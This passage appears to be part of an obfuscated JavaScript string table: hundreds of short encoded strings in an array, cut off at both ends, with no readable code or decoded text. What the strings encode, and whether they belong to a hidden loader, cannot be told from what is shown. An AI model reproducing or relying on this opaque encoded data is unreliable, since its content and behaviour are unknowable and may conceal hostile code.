2Ba','tSkiWQBdLdVcTWnyW50','W4pdTNXVW44','stpcKr3cNq','WP8lW5fUW6ldOsbLWQ4','DCk9WPWJWQKfFIBdJWi','W4ldNujcW60','t8k6iCoOW7u','WRNcG2/cRmoxrG','W5hcP8orW7u','WQCWkW','mSo7Ewe2iXZdH8olrW','bbWq','FCorlHldK8oSWOe','asyuWPC','o8o4yHG8jHW','WPxcML5eAq','WPldK8oodvVcJKNcO8oO','WRddGSklWRHC','pCoTDc8HfbJdISouta','W7VdN8k3kSo0BgSinNC','FdvjWQDgW6FdGCows0G','WPxdH8oZf0VcJW','W4NdKmk3bSo6CwO','WRldQ8k4lSonjvLwB3q','cCkYD8o0WOS','kItdQCkwptC','WOddGSoio1NcMu7cUCodhG','xmkYWR3dQcy','eSkhFCoht8orxSkpWOlcPW','xtG3i8oXbSoj','WPNdVq3dJ8oT','EgJdNuvq','td0Plmk/WPfM','uaOBamkbWQLEf3BcSG','FZVcIt3cRmoRca','WPhdGSkSWO13WRe5rruU','B8kuWOJdVsK','WQRdLX3dJSoKW487xIFdJa','CmoUW6JdHq','aengW6tcOa','kXboW5tcU8o0W4xdImkTCW','W4dcRaddMq','vMtdUM1e','W7xcMYpdPd5r','W7VdOmoHW7Wi','emkmzSotWQ7cIvTpAmks','fSoNEtGF','AZfRWR/dUG','WQJcLCk9','laZdHSkdiq','FJeflmkZWO17ivJcJa','ymkjWRaBWQa','xY/cGclcQCoRbthcSG','hCosEbuc','dCoDzmk6W73cT8kkvfPh','g8oXzCklW77cQmkat14','kLGlamoNW5SF','WPhdHCk2WPm','jSkbeWi8bSkQW6SIWOS','wSkNmd3cHexcKq','WOhdNGxdPCoUW5G','F2hdVq','heZdUua2WPFdS1WMW4e','WRldLCk2WOH/WQOY','AGL+dmkk','W7lcGSoXW5u','WRpcQLxcTCow','W6VdOSo/mG','WRpcGM7cOSomA8kYaxG','xIWPhCoE','W7P1mmksW4O','rmknWR/dLY3cJWTfW53cMG','WPmiW5vEW7ZdSdDUWRy','CbelfCork8oOEW','lmkPW7ZdQvFcLmokW4VdLSoj','WQldP8oNo3/cTha','cCoBWOC0yCoxWORdVW1b','WOJdImoig1FcS0y','q3/cKWJdL8k3WOeFWQ/cNq','cLyCgmol','cIldJSkbcq','xCoagrNdQG','WQmaW4XIW4a','CYnUWO/cJG','Da5Mf8k+W7KnWPNdRs8','W6dcT8olW6ldUffo','eCkDASooWQZcN0vsECkx','WRpcNHxdPSkNWQjKDCkFW6G','aSoyhhjS','DSoVW7pdI0C','WOJdImocg13cThtcGmod','qmkQqIZcGfJcLuH0Aa','n8oWWQ4','emkmymo+WRBcM39sq8kt','hCoAcxDoWQHkkG','EMOuW7LjW6RdKmoqE0y','Ddfj','h8oWCSkJW7JdTq','W5JdL8oLW44WhruCtCkw','W5pcKmkYWP5ZWQ4V','DIHtWPBcRSohlhHBWR8','iCkeW6VdQG','tGH5','cSoRzCkKW7tdUSojzu5z','lebeW5lcUG','hSoKcW','W41do8k2W75btmkhqgO','emomW6HjW54SuItdJbLG','bSkKyCosva','oL5CWPxcVCoSW4BdISo6Aq','eCkfACos','xSkPW5BcHNC','hCotWPGoy8ovWOZdSH8c','W4BcImooW4tdMW','hfZdQva6WOVdRG','o0zMoSoiWQ4','WORdLSo1dui','EcLgnmk9','ptldPW','oKZdS0DH','xSkuWQ7dJcZdLq0fW43dJG','sSk8W4hcOxVdOSk/','lSovWOm6Da','WQlcSZtdQCks','f8oyWQq','W7pdGCkTgSo9jgiupK0','zCkKldldQa','WRpcPgLmm8oAW6BdQr8','tCkHW5tcJxtcRmk7oYRdIq','WO/cLSkSWPPLgH8Kcmkt','CCoQW7FdJ2TDnmklWQO','W5JdJmkneq','C8oeWR/cUapdHCkCWOZcJmke','pmorrSk8W6pcPSkitv5y','rCk9W5dcIg/dPCkYlq','WPxcS3bsi8oAW4tdIbtdUW','h8k0f2ZdGbldQWC5CG','W6NcUmoDW4xdLa','DSo8W6VdLwG','WQSWWQejW6W','cSo0tSk7W6hcQmkFEu9y','o8o6mSoNWQdcMq4','W6ZdGSkoomou','WONdG8opfuRcMh/cOSoH','W5ddP3O0WOW','WOFdNINdRXm','W43dICocm8kCnSoToSkfwW','emk2la','gx7cGW','W4FdOYm','fmkpECoQuSorwCkcWOxcJq','smkwWQRdLIVdLqCBWOFdJa','rZ7dKuNcV8o3W45aW7pdUa','i1ZdTeqNWOW','DSkSbrRcO2JcTujQjG','WOGmW4PdW6FdSc8','WOuyWOyfW7JdMmo7tCkvsG','EdpcVIRcOa','EHCjc8oNimoPBCkTdq','WORcK0Dj','z8o0W5hdLfe','WRpcQr7dHSkLWPn0tmkvW7W','uCkMhY0','zSoQW43dSefRh8kqWQFdHq','W4JdGSo1iSk8','W5NcMmoiW4tdGa','omoXjmoxWRq','WPOnWRaFW7ZdKmo1smkhqa','ASoLxCoOW7FcLK7dTmog','xCkDW7RcRK0','pwZdRmkBpcRcSmoNpSo+','WOvPz8khBCkw','xZVcIt3cRmoRcbNcUG','nfHKW7tcNq','W57cPHJdHHy','WOGwW4bfWRpdKqjgW6/dJG','W4z0lSkbW7q','WRSVn2a/pSkbihxcJa','aCoYgmo9WQhcTq','W5O2tSksWR8','DH8rkSkg','Cx8K','tCo9W5dcI3C','fSoNfq','W5JdVCoUpmkJ','D8kRW7NdL2TzsCocWRRdIG','WPSqWOewW6/dTSogDSk8','WRldH8okh13cLq','WPPLDSkdFmkrsmkh','CYWrkSoP','AMaDW6u','mSoZgColWRFcJXZdRmkshG','W7BdUCoOW5Cb','zvGdW5jc','CSonr11/dCkQWQT9W4i','fSkKWQddLt7cKGqwWOC','tmkMcW','WOJcOSozW7xdTvDoW6RcSSkj','WPhdNmkAWO5LWQaUrr8L','imozsfX6','W4xdImodfCkedmoWlCkowq','t3hcKJxdQCkKWOy','WOBdG8oyn1VcMu0','n14Gn8oHW5Gjxmo6ma','W7xdS8omgSktpSoPoW','ACk9BW','nCoRnmoLWOG','W4dcO8ocW73dJKHx','zmkDgGZcUq','dCo2CmkLW6e','Drepf8or','o8ocFv9UumoRWQ5+W4u','4lM24lIw4lID4lUT4lQm4lQE4lMg4lI+4lQD4lIa','CdOWoSk1WOO','W5tdTMrGW5bH','FSkOhJhdVq','dSoCWOu1z8ojWORdUa','lmoJWRWwDG','WO/dKCkOWP4','aCoXb8ohWQ3cHqRdPSkXcq','h8oXAh5i','oebVW67cVa','bHpcRcLX','BNRdLuTM','h8kpy8omuSon','kKhdQKOHWOe','4lML4lIa4lQD4lIj4lMR4lUW4lUd4lIJ4lMs4lQF','Fa9HhSkTWRW','sCk/W4xcGw7dQmk0p2dcNq','Da95emk6WReXWPtdPdu','umo8W5hdGa','W5pdP3PT','krldOCkglt/dLmouzq','nSo2hSoGWQVcIXddRq','zItcLtRcJW','EmogW5tdJv/cN8o2W68','xZFcLcNdPCoCnJhcQSkn','WOhcT3jtFCkq','xSkbWRVdPYVcIqTiW4i','Brbr','W5ZdLCo+W5u1hW','rCkDWRmfWO8/','W5LmlmkRW7C','a8kFFSod','aa/dOmkbaq','hmoauNPVACoEWOG','jSo3p8oTWP0','WOJcNXJdI8k8WQ1TzmkfW6a','W5pcKmk8','E8owW7C','kcJdOa','WRCSm30Kl8kt','W4JdNSovf8ka','Amk9EW','W6f7cSkgW7fN','d8ozdW','FWjKWOFdGW','WOldSSoC','W7RdPmoMjCk1amotfSkV','rdZcNZ3cPG','oI8a','WOtcIf1nweXtWONdTIG','WQlcIhpcPSo4','WRDErSkoEq','WOdcKXhdHCk8WQq','Dr9SfSk3WQCeWPldVW','W4NcO3L6WO9JWPpcVCkwW5u','p05sn8oVW5usxmk5nW','wM7cJbNdVa','WRlcTu9qmG','EMXeWR5mW7ZdGCosvX8','kW43WQpdKa','oCkxW7ZdRvNcLmoqW5RdIa','W7uCAmkmWRxcLG','WQhdRr/dJG0','WQOMW5jyW7G','W73dHCkJhmo0','gColWQivpa','u8oKCmkLW7JcQ8kshbXJ','kmkgW77dOe0','lCoxr1v/','EJ4UzCo2W4S4BrFdGW','axVdT3ix','W5pdT8kjvCodCMefzNS','W6ehySkmWQpcGsVdPmoKWOG','W57dG8kAWO1/WRy1BHKZ','WPVdRbtdNaa','W6VdJgq','BwmCW7fbW6BdGCor','iLW2wCk9','ieRdJeyHWPFdQvu9','W57cTSoEW6pdSG','ot5zW7e','qmokDa','jmonqfPOxq','lXXHj8ozWQVdLXRdSdO','FdqZpmk9','WP/cHbW','n0hdOG4RWPZdUeiRW5u','WPBcUwLClmoAW6ddGrZdUa','W5ldHuVdPNhdSmkFW60L','l1zIo8oFWPNdNWO','cCklySoUWRq','aZxdKCkkkG','WQhdQZJdNbBdK8oTW4jdWOO','cCo+vaye','FrGYdSos','q1JdRN98va','nCkrDmoiWQ7cLx51Amkv','v00lW7nhW6ddGmoqqxO','WQNcNMm','WQFdRmopoMq','W6/dKCkXomof','kSkzW6ddV1hcN8oq','W6fqo8k2W4HffSkosee','W6NdGCk9gCo2','W7ffnSkUW4nhw8kn','W4X0W49tWR3cNSkYg8oqcq','W4xdQSkTg8oGBLSil0W','u33cVXpdVCkyWOSiWRm','ttRcNG','ddKRWPFdUa','vCkkWR4','xJGVimor','WP/cJevuxW','W6tdP1LfW40','WPKqWRGIW60','WRCXm1aUjCkpjwJdKG','W6azBmkiWQpcQJJdN8oK','WQBcHHBdTSkn','amovhxbUWPLMhq','WPZcNZldJSkK','jCk9BmoirW','WQxdUCkwWQTxWPeFuJmt','s8kShsy','W6RdMSkOgCoD','WPFdSr/dSmoX','FHNdVG','FI5sWPRdP8ohlhXbWRm','lmoOzsq','BsbpWOldQW','W5ZdISo5f8k+','Ed0UhSkIWOP6ivxcLW','WOeDWP0AW63dIG','kfmlESo9W4aDg8k0nW','bqVdPq','4lQW4lQT4lQe4lMv4lUJ4lIF4lQb4lMT4lUi4lMS','W47dMmoTW508avWGr8kn','kSostZ4I','gCoZW4O','WRfjwCkG','W4VdOCogW7qQ','WQRdOaldQ8oLW7m4rq','WQqxWPWAW6NdKCoGAmkesa','WPNcV3ywi8omW6BdHG','FhSqW7jd','ofvCW77cOSo/W4ZcJCk0BG','k8ons1HG','WR3cMwxcTmokdSkqjvhdSq','WOhcO3vt','xmk3cJZcRKVcHeLT','n8osoZBdJSoLWPv/kCoY','WOBdKb0','WRSSjgm4lSkfpq','W77cKh7dVILgW65IqLK','C29NW4pcI8o2lgJdQGO','kZNdSmkxkIhdVmo8bmoG','yX4LiCoV','WOJdNSkHWP5UWOO6','W5FdHwnHW7y','W4ldU3z6W5z2WPVcP8ku','tSklWQBdNsZcPaDkW5VdIG','WOhcVI45WPiKWRxcHmkNWPK','EIrjWQxdP8opjq','FXPQfW','ldpdQ8kfkYRdRW','W57dMCodh8ku','W5lcSCozW73dVuPsW6ZdQ8os','cmopcM5YWP92gSkpwa','EGNcVW','zw4EW7KjW6RdLmomsKa','W5/cVCoBW7ddPvDpW6m','WQXCxSkMqG','W43dPmool8k4','xCkRpdRcNuxcJ0a','W7mhySkFWQxcHY3dRCoLWPS','dNBdThOe','gCobWPS4CmoEWPdcOq','uSoyFG','W7LmoCkdW7G','o04xiCo9','nSolfunPWPHL','WR7cMu1uwrmFW5ldKsy','hSkfB8ocsSoa','h8oiW70v','hSoKxYG','rCktWQuFWPa','WRmZWQWLW4i','EmoeW73dJg4','Arylc8obkSoHv8kycW','buzyW7RcNa','AmornZtdKCoSWQuXA8ow','l0zZaCoFWQpdMW','WPSbW4f0W7JdOtH0WO7cNW','W68qimkiWRhcIdZdGCkSWPS','W73dRSo+pmk2','xSkbWQhdI3lcIa9zW4ddHW','W7ldUmk+amoW','WQu6W5zcW5hdTJnMWQFcHa','uCoDpY3dTCozWR8eE8op','FavSgmkTWR0oWPi','FrNdOW','BSovkdZdGSo9','h8oMDCknW6FcOSkfuNDd','v8kYgJVdISoMWPqnEq','wCoxkmocWR7cLcjvFCky','mLvBW4/cR8o3W5e','zsWcWOxdKSkLaLhdKum','W6VdH8kramoz','oSo8g8o9WQBcJW','gSoph25VWO5ub8kEFG','hCose3K','lsddNmk4kq','W5NdNmoPgSkrpCoKnSkfsa','kSo8EJKW','wKtdVMb5vq','h8oiWQexrq','W6OAEmki','bmo7WPOKzG','v8oQcY3dJmo9WPTypSkN','W5xdJaLz','sCorksJdJSoMWOi','WPpdNt3dUmo7','DCognW','lwX6nW','WQNcIxtcK8oxtSkd','4lQR4lQp4lIM4lIQ4lQX4lMi4lUZ4lU74lUq4lUH','kCoWcCoGWQ0','WPBcUcJdOmka','frO8WOldKW','AKDMf8k9WRez','W4pdS8kWWOHIWQOXFWrH','j1JdQxW5WPC','WQZdJdlcS0yuWQCKwrq','W51pc8kwW6a','WOxcNgNcQCokrSkukuFdSG','WQuwW5vUW6FdOhG','sIiXjCk9','fmkpECoIuSoarG','WPJcMYddL8k7WQLZESkaW6W','W4CQBa','A1JcTIfoBIKUW4L9','e8kBASo1WR8','kKnnW4NcJ8o9W4tcHSkU','jvvLW7dcHG','WO/cJwn7Ba','nuuhlmo2W44','qLJdUxTuv3CDWPy','CInoWPtdVmoujq','mmkDzmotWR/cJG','oSotrYy7','W4i5iCoqmCooDmkeWQrrkKu','W5dcGfNdVG','m8k3u8ozWPm','WP7cLYNdSmkJ','WR7dUCoTefVcLxJcVSo9eq','cSkvD8ooWQJcJM1iAmob','WR9dxSkKsW','pCktW5BdOf4','fmkgACo8Fa','o8o+vfj4x8o+WRrGW7G','Edjo','u8owW4JdT0DRomkRWOhdPq','xduPfmoT','h8oNwdJdN8oGWPvEmq','aKO+a8o/','j03dRLmGW57cRXuKW5O','W6JdGSo5bSk2','ofvCW6/cP8o3W4q','WQyJjhS','W7Pwp8kK','ECkqWRC4WOqUtqddQIO','emk1W4pdNKC','fCkdy8opB8olt8koWP8','W4xcJt/dPcfDW7nHhq','W6nrp8kWW5H1xCkkqLy','lCofrv5Pq8oPWRb3W4u','W53dQ3PUW5zS','W5pcN8kmgG','j8oVxG','W5NdS8oah8kdoSo0mmkzzG','WR4Om305ka','l0zZdCohWQpdMWVcOYq','WQldGYO','WO0mW4ffW6y','WQxdT8kAWRjFWOe','E8kyesBdJCoKWQixF8k2','yXNcTXzJW4hcQqfZW4e','WPpdG8oCeK7cN0u','tCo2W7BdU2m','ovJdQeO8WPhdSW','zfnhW5FcOCoOWPS','ySoWW6VdJa','WPldLCkXWRPIWReUCXq0','smkmWQRdLtRcLr5y','W5ldU2z7W4DQWOBcMSkqW5a','CSk3gZJdUG','umk2pHhdRW','haapWPBdISkJdLBdIMC','DWWgnSos','FaPgDmoQ','vb0dhmkAWRfja2JcQW','lhnSomoX','WPxdG8oIW4K8b0K3r8kq','j8o+fMHx','x8k2W53cKdFdQmk4CZJdLa','o1D1iCofWQhdNWJcTa','EmofWQ7dOq','WPCmW4S','BJrFWOldUSoqkxnr','WPCmWOyvW7tdNCoZt8kzrG','amkAyCocuG','WOVcMv1PqHSz','fCoJWPpcGa','n8oSgCo/','W7lcHJ/dRImzW6rRfL8','WQSujMm4lW','WPlcU8ovW6hdVKXuW6ZdPSon','WRVdJmoclfC','B8k5fa','pv4zoq','fSohE8oovmowqSkeWOK','WOmSW4HfW5G','WPerWOayW7tdM8o+wSkhqa','wSkBgsFcNexcLuHRgW','ssZcG2a','BqyehmkzBCo9z8kFea','rf/dUwDWqG','vCkMWP3dGHC','EHP3dmk0WRuvWP/dOZ4','Bbedf8olomoJ','F3BcVCospa','W53dNerurq','tCoAW7hdINfinmkrWQldGG','sNFcKa','WQ8lW41RW6C','A2jQzmk0WPf8pfJcJW','WPRcLXpdL8kT','W7xdN8oEgCkaoSoMjSk0wG','WO/dMb7dV2/dR8opW7j5WQK','FX0g','WPRdKJtdMmoo','D8oZW73dIa','aIGCWOhdKW','mCkDy8ouWRNcN2GgzSox','ue/cPGddGW','p8o9cCo9WQVcJuC','x8kbWQldVrW','hej3cCopWPNdSIFcIq','h8oVoCo+WOy','lLRdO008WPddQvK2','lvT3iCozWQm','nSkruSoqWOa','WOqlWR0xW7a','o8ortLj/','FaKnf8oq','AHOClConiSoO','W5VdRmo8W540','DCoAks/dGSo7','Ade+k8k+','jmkxW6NdQrNcHCowW57dLmod','jdOPWRBdL8kZbKddKeu','WQpdKY3dMa8','emkEuSoFt8oitSkrWOJcLG','W7ddKmoUW5K','CIu4dCoq','WOlcRNW','WPNcPsTwjComW6FdGrZdSa','WOv+CmkmBCkk','W4hcKCkSWPzMWQOUBHCV','hstdT8kbmsddSW','WOtdNSkX','eNZcJWldRmkIWPXDWRhcOW','ks/dRCkRma','vsTjamki','l8keW6hdOxFcMCofW43dUCoF','CIiqW7jaW63dJq','WRWfjNSOpCkbn0ddKq','WQzSjgaG','tmkdWPddNthcMGHhW4ZdVG','WQFdUdZdMqtcVmkvWRfHWQ0','W4pdTN8','r8kOfYpdL8oXWQipD8k3','EwWZW6r1','tmkQdchcI0K','Edb+cmkA','amonh2H+WPK','t8kRhspcSeFcHf4','W4ddHSoPW5q','W69Gk2yJl8onjMtdNG','tCo2W7ddI3jrdCkBWPhdMa','xCkPmdVcNeNcK3H1pa','zGXRn8kt','WQ/cMv5ZsG','mZ4VWPBdLCkIjuRdMLq','CSkRWQxcPq','W7pdJuzSW4rXWOhcRmkxW60','W6u5FCkpWPO','WRBcHv/cTCot','W6tcI8ocW7ZdGG','WPvHFmkhE8kNqCkCWQbL','gSo5b0H6WPPnd8khCW','t8kmW4BcL3/dSW','p1RdT3C2','WQuijvCy','WRdcU1BcI8o5','lfvjW4NcRCoY','WRBcLCoPqmkJoY1gzKq','psXCWOpdQCollICwW6O','W6ddVSkci8or','WPxdMCkQWPvcWQWXFW','AITYWPVdIq','WPmbnuGe','WRddSCofd2a','W7BdLmk9t8kZEgGypHm','qw3cOX/dGq','CgLOW5pdNW','W73cM8o8','eCoyWOW0l8oyWOldVW4k','WPSqWOWFW6JdMSo3sa','WPhdSXVdSty','smkQWQxdJsu','FIbrWP3dG8ohnhvzWR4','m1LmW5lcQG','C8ozkJtdLCo9WO0REG','cuJdVK0r','qCoGW6VdL2Txbq','h0b9pSoG','EM99WPC','FdrjWPNcVSkplxS','j8oeySk9W4C','r8kOcde','oKRdV1esWOpdPvqN','WQ/dTmkMWR1G','W7/dPCoYja','bmkltSoFBG','f1nSf8oFWQpdHrRcRJ8','r8kOfJVdM8o6WOK','dCoNCG','edOUWOddKSk5bq','4lUT4lUj4lMG4lM+4lIY4lM34lMo4lQf4lUv4lMg','leRdO00W','qdS2pmk9','jvWm','WPFdLai','lfn1','WPK4WO4QW5i','EmowW6O','ESkAW7BcS0xdKCkwgqK','i8oAWP8oD8oA','WO3cHqBdJmkR','W5aqFSkiWRNcIZC','EwhdOa','AwjuW6LnW6W','W5JdGCounmkP','gHWEWPRdLa','WRykW4rvW6VdOa','W75DESkHW41pw8knqLe','WPn4z8knEG','ghKwgCoc','jqFdPCkRfW','jSkeyCocs8omx8koWOm','WQGSW4zBW4G','WOJdImolivNcLvpcPmo7ga','WQeNm1SKj8kf','W5pcHSov','cmk3qSouWRe','CcGUnSk7WPDYlvVcMW','W5BcHSoi','W68/rSkAWPy','W5BcTmoDW6pdTeW','W7ddNuqNW6XbWQBcLSkGW4C','sJCahCoH','4lUV4lIl4lIN4lUb4lMi4lU54lMG4lUZ4lUm4lMp','tCkPfI3dJmoCWQKUuG','CZC5pSkIWPDNjG','WOauif8M','WRbdomoBWRq','WOu7WO4cW6G','WOhcLXJdH8oLWRHZrmkEW7C','k8oQcmoMWOtcJrJdPSkd','W5ldOxTIW4TH','W6nIpG','yq7cSWBcVq','zmkUWPq1','uYHon8kq','WO/cRK9+rq','WRSKWPubWR0','WR/cIuPEtGupW4ddOcS','BmksWQBdMtpdL0PJW4ZdJq','W5lcHSoWW5TY','i1OVfmkWWRO','WP8rWO0AW7hdMW','W5RcKYldMqa','ls00WPC','WRHvFCkAWQtcJgtcNq','fCoiW70CWOmJ','n8o3cCoXWR3cPrS','W6RdMmoOW64n','zeDPgmk0WR0nWOxcSxW','EmkAWQBdUqG','hmoqW6/dLtBcLq','ddddSSkzhq','CSogpZ0','W4pcNXm','maanWRFdQ8kx','lfxdU1aGWQRdOvC2','W5NcH24','WQ3cTZVdSCkBWOm','WQeBWPWaW7tdKCo8','CCoKW6RdKf1BhSkqWRZdJG','W4VdNmogkCkeia','jfRdUe0K','WRNcHrRdKmkfWQ11rSkyW4W','W4a5tSkXWQy','WPqKbvCU','lfOEaSoK','rNlcJWlcSSoKW5HgW7tdSG','W7rgkG','WRpcIKboDbKmW5ldIJm','W6pdNcdcOW','W77dP8o/iSkA','wmkYW4hcG3/dTq','lSkxq8oyWPm','rCkRdc/cM0xcJKK','oSoEohzt','WRRdPCkOfmoNEgSpkWO','W4/dMSoxgSkfmSo0oG','W6FdGwDdW7O','pmootxHm','WRCVW5r0W6C','WQCeiW','AqOBeq','WRyhW6HNW50','WR7cMvLUBG','rSkOaYVcIW','h8oMFmk6W7y','lLSwma','W5fPe8kg','pfVdHvCQWPtdPq','i8kIxCo4y8o2EmkIWQm','WOhdIXm','CWhcItRcT8oTfJxcGCkw','t27cGW','mcSLWQZdJSkLdLFdOvG','B8kNpbNcNq','WO/dG8kuWQ96','u8kJat3dMa','cCorzmkrW7S','bSodu3j0WPmUamkpDq','W4BcIulcOSoV','W5FcMshdTt4','kmksW6RdIulcLmokW4VdTSoz','WQJcMYBdS8kN','WOesWQ0wW4O','W6bfpCkN','W4xdOwziW45O','FmoBkb7dHSoQWOq','kCoXrmkXW54','lfBdTuG6WOhdRfSKW4q','W4pcTCorW7xcVffsW6RcPq','D8kZWRayWP4','gdNdHCkhpq','WR0pW4T+W6y','WOGaW5vDW6/dPZm','rhtdR3G','W4/cGtRdTXnAW4y','lgfe','cSojg31VWPHgaSkpEW','n8o3a8oXWRFcOINdHCk7','W6JdLsdcOW','WPVdHmktWPvZ','WOBdLCkXWRPIWReUCXq0','k8oes1C','iv4VdSk8WRekWO8','WOadhwqK','WR3dIHhdTtldPCoiW6HoWR8','lCkVqCooWO0','W5fRcSkBW75IECkYzG','WOxcS3pcTmoHv8kn','W57dJmoHW5KR','WOdcVMDVBq','W5xcQ8ozW77dTa','FSkfWRZdIZBcLaq','Fb0s','WQxdKCofeh0','WQtdH8oMmM4','W5xcU8owW7JdPuC','W6hcRd3dMca','WRhdKmoAf3K','WQZdHCk8v8k8ia5DzGG','W7flnCkPW4Hdz8kpqW','r8kRgXhcNfJcJLv8','WOO0W6fvW4u','W4tdVxf7W6nJWPFcP8kh','lSoHvSoMWQZcJrxdVmonxq','WOxcMbBdLG','FK3dU0Pr','jg7dRMiX','t8kwWR4DWP8Pray','B8kRi2WX','oCkytmo8FG','sSoHgbBdO8okWQub','WPJcJ8oVWOO/qHeIg8ou','sSkOdJ3cNglcGeP8','W53dJWLq','WRpdNSktWOLr','EmouW4JdH0G','W6pcIZZdVsvsW75Bcvu','WR3cIunRzG','yX9TcSkTWQyiWPldRa','smkAW53cT3VdRmkNmIK','yLhcHGNdUq','gCofvYaM','ivqCp8orW4mivq','WR0WjMGOhSkfpxu','W7LnbCkW','fCoNaq','C1DImmoFW6VdLWlcPdC','BCk0WQ8ZWQi','BCkQnJu','nSolf3jVWPHXc8kzyG','tZhcLsxcRmoHotZcT8kw','j8oKA1j8','W4noW48k','oviSimo8W58uxG','W5/dL8o4W5jKxeKhr8kn','cSo0s3jz','vSkxWQ0','sJhcIcpdV8kKeIlcV8kl','WOldOSkiWQe','ye4lo8o8W5CDxa','hcSU','W67dPN5eW4TQWPVcPmkAW5G','zrLQc8kyWRmeWPldVW','WORdHCooefG','WRSSngO/pSkIk2FdMa','qSkrWRKUWOKItaxdRZS','vCodW5pdQwy','WPxdKCk3WPXZWRe','WPjOECkm','4lMB4lUf4lQ74lQw4lMb4lIY4lII4lUM4lU24lQQ','nL5gW57cVmosW7xcPCkw','fCoNfq','bSkBySovWPi','ybHGdCk2WQayWOZdRG','WOxcHqVdJCk6WRu','fSoNaq','CXyDf8kB','ASkOdIpcNa','uCoyFG','oSkPW6RdRudcKmkuWO8','v8kkoWRdKa','WPZdMXtdOCo4W548','pK0An8o6W4qvsSo3kW','rNpdMKtdUmk/W5vsW73dIa','EmkYW6NcK0i','aCogdSoYWQhcNXtdRa','sCkRW4pcJwJdPa','s8k2W4FcOxBdPmk6oYldIq','WPeSiv86','iCoWntBdHSoGWOj4ia','WO4eW5DwW6VdSa','fCoZW5C','iCoDCSkUW6pcSSkcqG','EhOkW7q','WPegW4fEW6W','DNxdR8kqoHJdSCoI','vCkBWQ8uWO8J','WONdHmo/W48MW7vNFbKV','xd3cMxW','reBdJ2XMq3SCWOW','a8oczY80','tWv9emk+WOStWPNdRt4','dmowg3jV','qmkIadZdJG','WOdcRNa','W4CQFq','bmkDC8o1WRpcL2K','v8k3fchdIG','a8o1Fae8jrddICojxW','WPZcJSk1WPO9','W5NdP8ohn8kJ','m2iyW65dW6hdM8kpvKW','zGTJdmk8','W6n3imkJW5C','omoiuaS2','WOpcT1bPkW','WONcLhhcQ8oD','W6hdR8oPjmk1amouhSk5EW','iItdQSkvlcC','lSkAW77dUq','WQeDk2aQi8ko','Dmofs00RrCo+WQj+W5q','WRFcIxpcTmoFrmkdp2hdSG','xK3cGr3dUmkRWOS','WQaNkMa7l8kPoMtdMG','W67dQN1UW4D3WOy','WPabfwORl8kspgtdHq','WRtcIxq','WOJdIIBdRcFdVG','oXtdQvC8WPBdPrC2W5S','h2JdJ27cOq','kmoOmL5iWRW','WRZcNvPjtHCpW4pcUZC','etldRmkDkcBdU8oPbmoR','x8kNW5BcIN/dSW','W4dcT8owW6xcVfDp','z8k9zI0Hi0tcIW','lmkzAmoyvq','CrmNo8ooWQu','C8kmW5VcL2NdOG','WOpdNHVdT8oU','WO7cSKfpuq','qCk1cIFdJa','WRFcJwFcOSkttSkdp0FdPW','W5BcVSoDW7ZdTfbuW74','WOtcPwnjaCoyW7hdJG8','WRjbp8ojWP/cIXtdHCo0WQO','kCkkrSo2WOi','oCo4y8kWW6m','i8oNq2je','D8kKWPBdQW0','omo+WRqls8o/','h27dMIO','WP9KCCkhCmk3qq','oCoDWOW0','F3pdTmkk','W4pdPSkrl8o9','xSkqWQpdKsS','4lIw4lIi4lQT4lIt4lIc4lIb4lMB4lM04lUj4lM1','l8kAW5hdPvRcGSoq','W7ZdK8o/W4KWhbW','n2vPW5xcUa','h8kfBG','W4pdRw1tW44','ve/dUeDG','uCoSW7BdK0e','s8k2W4FcShpdRmkY','pCoyW73dRvBcNCobWPhdM8od','W4BcOCoDW6pdKfLfW6pdVa','AhtdTwDMqe0xWOeG','WPtcPeDxkCoEW6C','r0ldUa','AmoghH7dNG','WPhdJrZdTcFdVG','W6RcQIpdMG0','c8kkySoh','lK8AnCo6W5m/vCoXkq','W5hcIvNdVG','WQ4YWPabWR/cRhfHWQhcLq','WONdGSkGWP0','fKRdQeqN','y8kTkbZdSG','WP4FWPHDW7ldJmo1','xKxdV2vGvhCa','vbKchCks','WOhdLHFdQsFdOSoA','W53dK8oVW583bX46D8kw','W6jfkmkXW4q','cSkzW6hdP13cLmoNW5ddLmod','wSk0mdO','W67dMSkPemoHqxCuiq','ECkgWR7dRJu','WQvVzSkryCkxsq','oK3dTW','ECk0W5ZcG2O','wL8wW7fo','W7aqFSkiWRNcIZFdU8oL','j8o1cmkPW6FcIbZdQ8kCcW','iNDboCoo','WQJcIwhcO8ohCmksluddOW','qhhcJJNdJmoQ','imkzDCov','FhZcUttdVa','W4TvWOvi','nCoRkez1A1NcHmkabq','W4pdOwfNW4yPWPhcPSkFW40','DaDEfmkJ','WOZdPmolpga','wx/cKHhdPCkIWPOvWRe','rvWPW51rW7ZdNq','lmkaW6VdVLhcGSoqW6ddNCoV','ACorksJdJSoMWOimAG','oSo0EJGWoq','W67dMmkBamoGE3yIiu0','tJJcQWtcOG','qrNcQcVcNa','b8klF8omq8or','WPWzW4eaW6VdMCkWg8kdxq','mmk2b8oNWQRcHeBdQ8kFdq','DCkDWQ4cWOmItW','WO/cJxxcT8ox','C8oApJ7dN8kPWOOQFmkB','gmoKfG','lg94W7/cNSoBW77cI8k2Dq','iI7dOW','rCkCWRnFWOyKtX7dQYS','W6hcLJBdVZvNW6jOhfC','F8oAlNxdLmoOWO4PA8kv','wSkBbW','WQnKumkUEq','WOxcUvvpmSowW7RdHW','tSkpWQhdIZRcLr4','CsS8omkB','W4xdGCkmrSoEzSoYoSkgdq','WRtcMNpcG8oT','WPBcOZFdH8kb','t8kYmCk7','fSoFcSo6WQC','men+W57cVmoPW4JcH8k0','W6fYz2S','wSkjWQVdJdC','F3ZdMgPZ','dWpdKmktkZVdPa','WQeenW','WOeaivGV','pctdQmktlcRdUCogmSoH','l8oPCYiWoq','AXOyfCoflmoOsCkafq','WRDRC8kSBq','W7xcLtBdOZG','W5FcLrddJSkNWR47','tSkzWPi','W67dKwf9W49W','W4ZcKhNcSbbhWQ0SiMO','WQdcHMb2iW','sJOdg8kI','W7NcJt3dQd5GW6j8dq','FH0s','W6dcU8oSW4xdLa','lMT6mG','WRpcKebIqHi','WQpdS8ofn30','W5/cT3npka','gmoKcW','WRtdG2RcTmortCoDl1ZdPW','W7pcLWZdVsnDW6LWhey','qbtcRWJcIW','fCogdCkbW7RdMIWAm8kE','ChRdU0fh','W4ldRwzGW5jW','W4ldLmo1W7m9','ls7dQ8kzmsO','C8k1W5hcLa','rsFcUchcSa','W7BcKmo+W5ldLqjIW6ZdPSox','WOG5WPWyW4C','WOmJfvCL','DSkXit7dQW','pSoOWQuwAG','WOtdLmoFg1ZcJ0NcOSoH','lgH6mSk/WPa','yCoXW73dIMDk','kmkFW6dcSr